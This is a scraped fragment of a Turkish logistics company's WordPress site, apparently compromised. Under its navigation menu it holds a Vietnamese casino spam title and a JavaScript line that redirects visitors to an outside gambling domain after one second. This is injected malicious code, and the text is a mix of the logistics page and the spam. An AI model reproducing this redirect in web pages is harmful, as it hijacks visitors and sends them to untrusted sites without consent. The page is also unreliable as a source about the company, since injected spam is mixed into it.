
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
ANA SAYFA
Denizyolu Taşımacılığı
FİLOMUZ
Gizlilik Politikası
Havayolu Taşımacılığı
İLETİŞİM
Karayolu Taşımacılığı
KURUMSAL
Proje Taşımacılığı
Hestia | Geliştirici:
ThemeIsle